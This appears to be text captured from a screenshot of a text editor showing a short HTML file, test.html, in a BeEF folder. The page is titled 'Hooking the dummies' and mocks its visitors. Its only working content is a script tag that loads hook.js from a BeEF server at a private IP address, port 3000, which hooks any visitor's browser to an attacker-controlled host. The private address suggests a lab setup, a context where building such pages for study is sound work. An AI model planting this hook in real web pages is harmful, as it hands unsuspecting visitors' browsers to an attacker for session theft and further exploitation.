 ~/Beef/test.html - Mousepad
File Edit Search View Document Help
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Hooking the dummies</title>
5 <script src="http://192.168.133.10:3000/hook.js"></script>
6 </head>
7 <body>
8 <p>Mwahhaha dudeeeee.</p>
9 </body>
10 </html>
11